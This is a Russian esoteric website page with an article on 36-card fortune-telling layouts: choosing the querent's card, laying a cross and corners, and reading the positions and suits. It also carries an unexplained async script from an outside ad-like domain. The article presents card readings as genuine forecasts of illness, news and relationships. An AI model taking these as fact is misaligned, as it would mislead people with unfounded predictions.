

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/board/gadanija/sposoby_raskladki_kart_pri_gadanii/86-1-0-6611
body_size: 9815
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-ru">
<head>
  <meta charset="utf-8">
  <script type='application/ld+json'>

  {
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Способы раскладки карт при гадании",
  "url": "/board/gadanija/sposoby_raskladki_kart_pri_gadanii/86-1-0-6611"
  }
  </script>
  <title>Способы раскладки карт при гадании</title>
  <link rel="shortcut icon" href="/favicon.ico">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Способы раскладки карт при гадании с подробным описанием от Тайные миры">
  <meta name="keywords" content="Гадания, раскладки карт, гадание, карты, гадание на картах, , гороскоп, Глоба, Володина, знаки зодиака">
  <meta property="og:url" content="/board/gadanija/sposoby_raskladki_kart_pri_gadanii/86-1-0-6611">
  <meta property="og:title" content="Способы раскладки карт при гадании">
  <meta property="og:type" content="article">
  <meta property="og:description" content="Способы раскладки карт при гадании с подробным описанием от Тайные миры">
  <meta property="og:image" content="http://secretworlds.ru/media/znakizodiaca.jpg">
  <link type="text/css" rel="stylesheet" href="/_st/my.css"><noscript>
  <div></div></noscript>
  <script type='text/javascript'>
  function addBackLink() {
  var body_element = document.getElementsByTagName('body')[0];
  var selection;
  selection = window.getSelection();
  var pagelink = '<br />Источник: '+document.location.href;
  var copytext = selection + pagelink;
  var newdiv = document.createElement('div');
  newdiv.style.position='absolute';
  newdiv.style.left='-99999px';
  body_element.appendChild(newdiv);
  newdiv.innerHTML = copytext;
  selection.selectAllChildren(newdiv);
  window.setTimeout(function() {
  body_element.removeChild(newdiv);
  },0);
  }
  document.oncopy = addBackLink;
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/base.css?1528875989">
  <link type="text/css" rel="stylesheet" href="/.s/src/layer2.css">
  <script type="text/javascript" src="/.s/src/jquery-1.10.2.js"></script>
  <script type="text/javascript" src="/.s/src/uwnd.min.js?1"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-INIT_CODE-----------
        window.ulb = {photoPage:"Перейти на страницу с фотографией.", closeBtn:"Закрыть", error:"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next:"Следующий", prev:"Предыдущий", btnPlay:"Начать слайдшоу", btnToggle:"Изменить размер", };
  //------------UCOZ-JS-END-----------
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css">
  <script type="text/javascript" src="/.s/src/ulightbox/ulightbox.min.js"></script>
  <style type="text/css">
  .UhideBlock{display:none; }
  </style>

</head>
<body><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <header class="header">
    <div class="nav-row">
      <div class="cont-wrap clr">
        <a class="logo-lnk" href="/" title="Непознанное, тайны и загадки, гороскопы, астрология и эзотерика">Тайные миры</a>
        <div class="show-menu mob-btn" id="show-menu"></div>
        <nav class="main-menu" id="main-menu">
          <div id="uNMenuDiv27" class="uMenuH">
            <ul class="uMenuRoot">
              <li>
                <a href="/"><span>Главная</span></a>
              </li>
              <li>
                <a href="/1blog/"><span>Полезная информация</span></a>
              </li>
              <li class="uWithSubmenu">
                <a href="/publ/"><span>Непознанное, тайны, загадки</span></a>
                <ul>
                  <li>
                    <a href="/publ/2"><span>Пришельцы. НЛО</span></a>
                  </li>
                  <li>
                    <a href="/publ/11"><span>Аномальные зоны</span></a>
                  </li>
                  <li>
                    <a href="/publ/3"><span>Загадочные существа</span></a>
                  </li>
                  <li>
                    <a href="/publ/prividenija_prizraki/12"><span>Привидения, призраки</span></a>
                  </li>
                  <li>
                    <a href="/publ/17"><span>Тайные общества и секты</span></a>
                  </li>
                  <li>
                    <a href="/publ/40"><span>Знаменитые мошенники</span></a>
                  </li>
                  <li>
                    <a href="/publ/57"><span>Великие гуру</span></a>
                  </li>
                  <li>
                    <a href="/publ/8"><span>Загадки религии</span></a>
                  </li>
                  <li>
                    <a href="/publ/1"><span>Великие Боги</span></a>
                  </li>
                  <li>
                    <a href="/publ/5"><span>Цивилизации</span></a>
                  </li>
                  <li>
                    <a href="/publ/6"><span>Катастрофы</span></a>
                  </li>
                  <li>
                    <a href="/publ/56"><span>Чудеса света</span></a>
                  </li>
                  <li>
                    <a href="/publ/4"><span>Загадки истории</span></a>
                  </li>
                  <li>
                    <a href="/publ/16"><span>Тайны Третьего Рейха</span></a>
                  </li>
                  <li>
                    <a href="/publ/7"><span>Мистификации</span></a>
                  </li>
                  <li>
                    <a href="/publ/47"><span>Великие сокровища</span></a>
                  </li>
                  <li>
                    <a href="/publ/18"><span>Клады</span></a>
                  </li>
                  <li>
                    <a href="/publ/41"><span>Друиды</span></a>
                  </li>
                  <li>
                    <a href="/publ/15"><span>Законы Мерфи</span></a>
                  </li>
                  <li>
                    <a href="/publ/13"><span>Интересные факты</span></a>
                  </li>
                  <li>
                    <a href="/publ/9"><span>Новости науки</span></a>
                  </li>
                  <li>
                    <a href="/publ/10"><span>Прогнозы будущего</span></a>
                  </li>
                  <li>
                    <a href="/publ/71"><span>Амулеты, талисманы</span></a>
                  </li>
                  <li>
                    <a href="/publ/pritchi_i_skazki/19"><span>Притчи и сказки народов мира</span></a>
                  </li>
                  <li>
                    <a href="/publ/32"><span>Легенды и мифы</span></a>
                  </li>
                </ul>
              </li>
              <li class="uWithSubmenu">
                <a href="/news/"><span>Удивительное и интересное</span></a>
                <ul>
                  <li>
                    <a href="/news/udivitelnye_mesta_planety_zemlja/1-0-1"><span>Удивительные места планеты Земля</span></a>
                  </li>
                  <li>
                    <a href="/news/zagadochnoe/1-0-10"><span>Загадочное</span></a>
                  </li>
                  <li>
                    <a href="/news/zdorove/1-0-3"><span>Здоровье</span></a>
                  </li>
                  <li>
                    <a href="/news/psikhologija/1-0-5"><span>Психология</span></a>
                  </li>
                  <li>
                    <a href="/news/kultura/1-0-9"><span>Культура</span></a>
                  </li>
                  <li>
                    <a href="/news/iskusstvo/1-0-4"><span>Искусство</span></a>
                  </li>
                  <li>
                    <a href="/news/obshhestvo/1-0-7"><span>Общество</span></a>
                  </li>
                  <li>
                    <a href="/news/v_mire/1-0-8"><span>В мире</span></a>
                  </li>
                  <li>
                    <a href="/news/proisshestvija/1-0-6"><span>Происшествия</span></a>
                  </li>
                  <li>
                    <a href="/news/novosti_nauki/1-0-2"><span>Новости науки</span></a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/blog/"><span>Калейдоскоп фактов и событий</span></a>
              </li>
              <li class="uWithSubmenu">
                <a class="uMenuItemA" href="/board/"><span>Астрология и эзотерика</span></a>
                <ul>
                  <li>
                    <a href="/board/goroskop_rozhdenija/natalnaja_karta_onlajn/78-1-0-4392"><span>Натальная карта онлайн</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_na_kazhdyj_den/44"><span>Гороскоп на день</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_na_nedelju/45"><span>Гороскоп на неделю</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_na_mesjac/46"><span>Гороскоп на месяц</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_na_2018_god/63"><span>Гороскопы на 2018 год</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_na_2019_god/98"><span>Гороскопы на 2019 год</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskop_rozhdenija/78"><span>Гороскоп рождения</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_narodov_mira/95"><span>Гороскопы народов мира</span></a>
                  </li>
                  <li>
                    <a href="/board/ljubovnye_goroskopy/96"><span>Любовные гороскопы</span></a>
                  </li>
                  <li>
                    <a href="/board/goroskopy_biznesa/97"><span>Гороскопы бизнеса</span></a>
                  </li>
                  <li>
                    <a href="/board/neobychnye_goroskopy/94"><span>Необычные гороскопы</span></a>
                  </li>
                  <li>
                    <a href="/board/znaki_zodiaka/57"><span>Знаки зодиака</span></a>
                  </li>
                  <li>
                    <a href="/board/sovmestimost_znakov_zodiaka/68"><span>Совместимость знаков зодиака</span></a>
                  </li>
                  <li>
                    <a href="/board/astrologija/74"><span>Астрология</span></a>
                  </li>
                  <li>
                    <a href="/board/astrologi/62"><span>Знаменитые астрологи</span></a>
                  </li>
                  <li>
                    <a href="/board/lunnyj_kalendar/77"><span>Лунный календарь</span></a>
                  </li>
                  <li>
                    <a href="/board/lunnye_dni/73"><span>Лунные дни</span></a>
                  </li>
                  <li>
                    <a href="/board/gadanija/86"><span>Гадания</span></a>
                  </li>
                  <li>
                    <a href="/board/gadanija_onlajn/64"><span>Гадания онлайн</span></a>
                  </li>
                  <li>
                    <a href="/board/imeniny/65"><span>Именины</span></a>
                  </li>
                  <li>
                    <a href="/board/zagovory_na_bogatstvo_i_udachu/79"><span>Заговоры на богатство и удачу</span></a>
                  </li>
                  <li>
                    <a href="/board/ljubovnye_zagovory/80"><span>Любовные заговоры</span></a>
                  </li>
                  <li>
                    <a href="/board/zagovory_ot_boleznej/81"><span>Заговоры от болезней</span></a>
                  </li>
                  <li>
                    <a href="/board/semejnye_zagovory/82"><span>Семейные заговоры</span></a>
                  </li>
                  <li>
                    <a href="/board/zashhitnye_zagovory/84"><span>Защитные заговоры</span></a>
                  </li>
                  <li>
                    <a href="/board/khozjajstvennye_zagovory/85"><span>Хозяйственные заговоры</span></a>
                  </li>
                  <li>
                    <a href="/board/privoroty/83"><span>Привороты</span></a>
                  </li>
                  <li>
                    <a href="/board/snovidenija/87"><span>Сновидения</span></a>
                  </li>
                  <li>
                    <a href="/board/sonnik/99"><span>Сонник</span></a>
                  </li>
                  <li>
                    <a href="/board/primety/88"><span>Приметы</span></a>
                  </li>
                  <li>
                    <a href="/board/numerologija/89"><span>Нумерология</span></a>
                  </li>
                  <li>
                    <a href="/board/khiromantija/90"><span>Хиромантия</span></a>
                  </li>
                  <li>
                    <a href="/board/fehn_shuj/91"><span>Фэн-шуй</span></a>
                  </li>
                  <li>
                    <a href="/board/zhenskie_imena/92"><span>Женские имена</span></a>
                  </li>
                  <li>
                    <a href="/board/muzhskie_imena/93"><span>Мужские имена</span></a>
                  </li>
                  <li>
                    <a href="/board/zhenskie_otchestva/100"><span>Женские отчества</span></a>
                  </li>
                  <li>
                    <a href="/board/muzhskie_otchestva/101"><span>Мужские отчества</span></a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </nav>
      </div>
    </div>
    <div class="cont-wrap"></div>Сегодня 07.07.2018, Суббота
  </header>
  <section class="middle clr">
    <div class="container">
      <section class="content">
        <center>
          <script type="text/javascript" src="/rtr/4"></script>
        </center>
        <table border="0" cellpadding="0" cellspacing="0" width="100%">
          <tr>
            <td width="80%"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Главная</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/board/" itemprop="url"><span itemprop="title">Гороскопы, астрология и эзотерика</span></a></span> » <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/board/gadanija/86" itemprop="url"><span itemprop="title">Гадания</span></a></span> &raquo; Способы раскладки карт при гадании</td>
            <td align="right" style="white-space: nowrap;"></td>
          </tr>
        </table>
        <hr>
        <div class="eTitle" style="padding-bottom:3px;">
          <h1>Способы раскладки карт при гадании</h1>
        </div>
        <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
          <tr>
            <td class="eText" colspan="2">
              <p style="text-align: center;"><img alt="Способы раскладки карт при гадании" src="/media/gadanie.jpg" style="width: 250px; height: 166px;"></p>
              <p>Самый известный способ гадательной раскладки карт заключается в том, чтобы взять колоду из 36 карт, перетасовать ее, снять левой рукой и, вынимая по три карты, искать карту, которая обозначает гадающего. Этой картой может быть бланка (белая карта без рисунка или любая мелкая карта ниже шестерки). Если же такой карты в колоде нет, то общее правило нахождения &laquo;своей&raquo; карты следующее: неженатые и незамужние обозначаются королем или дамой бубен; женатые и замужние обозначаются королем или дамой червей; пожилые люди могут обозначаться королем или дамой треф. Однако общего мнения в этом случае не существует. Иногда &laquo;свою&raquo; карту можно определить по цвету глаз, цвету волос, а иногда и по роду занятий.</p>
              <p>&laquo;Своя&raquo; карта найдена, затем нужно коротко истолковать значение карт, находящихся с ней в одной тройке, затем вытащить ее из тройки, положить на стол и снова перетасовать колоду. После этого следует задать вопрос: &laquo;Что будет?&raquo;, снять колоду и положить полученную карту на &laquo;свою&raquo; карту. Эта карта считается самой главной, так как она предоставляет гадающему понятие о том, что ближе всего касается его сердца или кто больше всего думает о нем.</p>
              <p>При этом карты с фигурными мастями (короли, дамы и валеты) обозначают лиц, думающих о гадающем или вспоминающих его. Может быть, что гадающий сразу же сможет сопоставить эти карты с кем-то из своих знакомых или близких людей, однако не следует торопиться. Только лишь дальнейшее гадание сможет показать, правильны ли были его предположения. После чего следует взять оставшуюся колоду, снова ее перетасовать и разделить пополам таким образом, чтобы четверть всех карт осталась в руке.</p>
              <p>Остальные три четверти нужно положить над &laquo;своей&raquo; картой (в головах), затем снять три четверти этой пачки, оказавшейся в ногах, и разместить от &laquo;своей&raquo; карты, то есть за спиной, после чего снять половину пачки, оказавшейся за спиной, и разместить ее справа от &laquo;своей&raquo; карты (перед лицом).</p>
              <p>Порядок раскладки карт аналогичен крестному знамению &ndash; сверху вниз и слева направо. Получается крест со &laquo;своей&raquo; картой в центре.</p>
              <p>Далее следует сделать:</p>
              <p>&ndash; взять ту пачку, что над головой, положить ее на карты, оставшиеся в руке, открыть по одной две верхние карты и выложить их над головой &laquo;своей&raquo; карты;</p>
              <p>&ndash; взять ту пачку, что под ногами, положить ее на карты, оставшиеся в руке, открыть по одной две верхние карты и выложить их под ногами &laquo;своей&raquo; карты:</p>
              <p>&ndash; взять ту пачку, что за спиной, положить ее на карты, оставшиеся в руке, открыть по одной две верхние карты и выложить их за спиной &laquo;своей&raquo; карты;</p>
              <p>&ndash; взять ту пачку, что перед лицом, положить ее на карты, оставшиеся в руке, открыть по одной две верхние карты и выложить их перед лицом &laquo;своей&raquo; карты.</p>
              <p>Теперь вокруг &laquo;своей&raquo; карты лежит 8 карт. После чего нужно перетасовать карты, находящиеся в руке, и заполнить углы получившейся фигуры в следующем порядке:</p>
              <p>&ndash; две карты в левый верхний угол;</p>
              <p>&ndash; две карты в правый нижний угол;</p>
              <p>&ndash; две карты в правый верхний угол;</p>
              <p>&ndash; две карты в левый нижний угол.</p>
              <p>Итого получается 16 карт плюс &laquo;своя&raquo; карта и карта на сердце. После этого колода перетасовывается в последний раз.</p>
              <p>Затем следует скинуть 3 верхние карты и, не переворачивая, разместить четвертую на сердце. Эта операция повторяется еще трижды; в результате на сердце лежит 4 закрытые карты. После чего отложить оставшиеся карты в сторону, открыть эти карты и приступить к толкованию.</p>
              <p>Четыре карты на сердце обозначают то будущее, которому суждено ближе всего коснуться внутренней жизни гадающего. Если в них присутствуют простые карты пиковой масти, то в ближайшем будущем гадающего ждут небольшие неприятности; если трефовой масти &ndash; суета и затруднения, если бубновой масти &ndash; хорошие новости и радость, если червонной масти &ndash; расставание и отчаяние.</p>
              <p>Если среди четырех карт на сердце есть карта с фигурной мастью, то она указывает, кто послужит источником предсказываемых событий. При этом карты слева от фигуры обозначают важные события, которые произойдут с самим гадающим, а карты от фигуры &ndash; события, которые произойдут с тем, кого эта фигура обозначает, но коснутся и самого гадающего.</p>
              <p>Пара карт над головой и все шесть карт правого столбца обозначают ближайшее будущее, то есть события, которые произойдут в ближайшие дни.</p>
              <p>Пара карт под ногами &ndash; преходящее, то есть то, что есть или будет и уйдет. Если это болезнь или вообще неприятные карты, то они придут и уйдут, что очень желательно. Если здесь есть фигура, то человек, обозначаемый ею, вскоре на непродолжительный период исчезнет из жизни гадающего.</p>
              <p>Две карты за спиной показывают будущее или то, что происходит в настоящее время.</p>
              <p>Две карты в левом верхнем углу показывают то, что теперь происходит с людьми, которые находятся вдали от вас.</p>
              <p>Две задние карты в левом нижнем углу &ndash; далекое прошлое.</p>
            </td>
          </tr>
          <tr>
            <td class="eDetails1" colspan="2"><span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/board/gadanija/86">Гадания</a></span></span> <span class="ed-sep"></span></td>
          </tr>
          <tr>
            <td class="eDetails2" colspan="2"><span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">75</span></span></td>
          </tr>
        </table>
        <center>
          <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
          <div class="uSocial-Share" data-pid="1dc5c3f3f540fc33465cc40015ea7baa" data-uscl-host="https://usocial.pro" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter1,counter0,upArrow-right,nomobile" data-social="vk,twi,fb,gPlus,ok,mail,lj"></div>
        </center>
        <center>
          <script type="text/javascript" src="/rtr/2"></script>
        </center>
        <section class="sidebox">
          <div class="sidebox-ttl">
            Вас может заинтересовать:
          </div>
          <div class="sidebox-bd clr">
            <ul class="uRelatedEntries">
              <li class="uRelatedEntry">
                <a href="/board/gadanija/gadanie_na_kartakh_o_chem_on_dumaet/86-1-0-6644">Гадание на картах О чем он думает</a>
              </li>
              <li class="uRelatedEntry">
                <a href="/board/gadanija/gadanie_na_kartakh_drevo_zhizni/86-1-0-6691">Гадание на картах Древо жизни</a>
              </li>
              <li class="uRelatedEntry">
                <a href="/board/gadanija/gadanie_na_kartakh_na_ljubov/86-1-0-6613">Гадание на картах на любовь</a>
              </li>
              <li class="uRelatedEntry">
                <a href="/board/gadanija/karty_taro_velikij_rasklad_sudby_ehttejly/86-1-0-6721">Карты Таро. Великий расклад судьбы Эттейлы</a>
              </li>
              <li class="uRelatedEntry">
                <a href="/board/gadanija/karty_taro_gadanie_na_razreshenie_situacii/86-1-0-6708">Карты Таро. Гадание на разрешение ситуации</a>
              </li>
              <li class="uRelatedEntry">
                <a href="/board/gadanija/znachenie_i_sochetanija_kart_pri_gadanii/86-1-0-6612">Значение и сочетания карт при гадании</a>
              </li>
            </ul>
          </div>
        </section>
      </section>
    </div>
    <aside class="sidebar">
      <section class="sidebox">
        <div class="sidebox-ttl">
          <h3>Гороскоп на день</h3>
        </div>
        <div class="sidebox-bd clr">
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_7_ijulja_2018_goda/44-1-0-5399">Гороскоп на 7 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_8_ijulja_2018_goda/44-1-0-5400">Гороскоп на 8 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_9_ijulja_2018_goda/44-1-0-5401">Гороскоп на 9 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_10_ijulja_2018_goda/44-1-0-5402">Гороскоп на 10 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_11_ijulja_2018_goda/44-1-0-5403">Гороскоп на 11 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_12_ijulja_2018_goda/44-1-0-5404">Гороскоп на 12 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_kazhdyj_den/goroskop_na_13_ijulja_2018_goda/44-1-0-5405">Гороскоп на 13 июля 2018 года</a>
              </td>
            </tr>
          </table>
        </div>
      </section>
      <section class="sidebox">
        <div class="sidebox-ttl">
          <h3>Гороскоп на неделю</h3>
        </div>
        <div class="sidebox-bd clr">
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_so_2_po_8_ijulja_2018_goda/45-1-0-5363">Гороскоп на неделю со 2 по 8 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_s_9_po_15_ijulja_2018_goda/45-1-0-5364">Гороскоп на неделю с 9 по 15 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_s_16_po_22_ijulja_2018_goda/45-1-0-5365">Гороскоп на неделю с 16 по 22 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_s_23_po_29_ijulja_2018_goda/45-1-0-5369">Гороскоп на неделю с 23 по 29 июля 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_s_30_ijulja_po_5_avgusta_2018_goda/45-1-0-5370">Гороскоп на неделю с 30 июля по 5 августа 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_s_6_po_12_avgusta_2018_goda/45-1-0-5371">Гороскоп на неделю с 6 по 12 августа 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_nedelju/goroskop_na_nedelju_s_13_po_19_avgusta_2018_goda/45-1-0-5372">Гороскоп на неделю с 13 по 19 августа 2018 года</a>
              </td>
            </tr>
          </table>
        </div>
      </section>
      <section class="sidebox">
        <div class="sidebox-ttl">
          <h3>Гороскоп на месяц</h3>
        </div>
        <div class="sidebox-bd clr">
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_ijul_2018_goda/46-1-0-4761">Гороскоп на июль 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_avgust_2018_goda/46-1-0-4827">Гороскоп на август 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_sentjabr_2018_goda/46-1-0-4872">Гороскоп на сентябрь 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_oktjabr_2018_goda/46-1-0-4927">Гороскоп на октябрь 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_nojabr_2018_goda/46-1-0-4985">Гороскоп на ноябрь 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_dekabr_2018_goda/46-1-0-5020">Гороскоп на декабрь 2018 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_janvar_2019_goda/46-1-0-7541">Гороскоп на январь 2019 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_fevral_2019_goda/46-1-0-7542">Гороскоп на февраль 2019 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_mart_2019_goda/46-1-0-7543">Гороскоп на март 2019 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_aprel_2019_goda/46-1-0-7544">Гороскоп на апрель 2019 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_maj_2019_goda/46-1-0-7545">Гороскоп на май 2019 года</a>
              </td>
            </tr>
          </table>
          <table border="0" cellpadding="2" cellspacing="5" width="100%" class="infTable">
            <tr>
              <td width="50%" style="font:12pt"></td>
              <td nowrap align="right" style="font:12pt"></td>
            </tr>
            <tr>
              <td class="infTitle" colspan="2">
                <a href="/board/goroskopy_na_mesjac/goroskop_na_ijun_2019_goda/46-1-0-7546">Гороскоп на июнь 2019 года</a>
              </td>
            </tr>
          </table>
        </div>
      </section>
      <section class="sidebox">
        <div class="sidebox-ttl">
          <h3>Знаки Зодиака</h3>
        </div>
        <div class="sidebox-bd clr">
          <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
            <tr>
              <td class="infTd" width="33%">
                <a href="/board/znaki_zodiaka/oven/57-1-0-3369"><img src="/_bd/33/95193855.jpg" title="Овен" border="0" height="80" width="80"></a><a href="/board/znaki_zodiaka/oven/57-1-0-3369"></a>
              </td>
              <td class="infTd" width="33%">
